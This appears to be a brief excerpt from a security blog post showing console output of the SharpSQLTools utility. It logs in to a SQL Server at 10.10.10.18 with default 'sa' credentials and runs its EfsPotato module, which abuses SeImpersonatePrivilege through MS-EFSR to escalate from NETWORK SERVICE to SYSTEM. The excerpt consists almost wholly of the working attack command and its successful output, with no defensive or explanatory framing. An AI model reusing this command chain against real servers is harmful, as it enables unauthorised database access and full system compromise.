 E:\浏览器下载\SharpSQLTools>SharpSQLTools.exe 10.10.10.18 sa sa master clr_efspotato whoami
[*] Database connection is successful!
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.

[+] Current user: NT AUTHORITY\NETWORK SERVICE
[+] Get Token: 2908
[+] Command : c:\Windows\System32\cmd.exe /c whoami
[!] process with pid: 12 created.
==============================

FREEBUF

nt authority\system